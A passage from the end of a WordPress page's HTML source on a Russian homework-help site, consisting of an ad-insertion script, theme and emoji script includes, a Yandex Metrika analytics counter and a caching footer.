                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1e701725e8","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-21 13:37:34 by W3 Total Cache
-->